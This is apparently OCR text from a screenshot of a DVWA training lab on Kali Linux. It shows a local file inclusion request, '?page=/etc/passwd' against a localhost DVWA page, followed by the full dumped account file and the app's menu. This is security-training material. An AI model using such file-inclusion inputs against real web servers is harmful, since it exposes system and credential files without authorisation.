 127.0.0.1/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailin
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM
software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-
dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:111:118::/var/lib/saned:/usr/sbin/nologin polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:120:colord colour management daemon,,,:/var/lib/colord
/usr/sbin/nologin nm-openvpn:x:114:121:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:122:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:126::/var
/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:127::/var/lib/snmp:/bin/false sslh:x:120:128::/nonexistent:/usr/sbin/nologin ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin redsocks:x:122:132::/var/run/redsocks:/usr/sbin
/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:124:134::/var/lib/gophish:/usr/sbin/nologin iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin
statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:128:135::/var/lib/redis:/usr/sbin/nologin postgres:x:129:136:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:130:138::/var/lib/mosquitto:/usr/sbin
/nologin inetsim:x:131:139::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:141::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion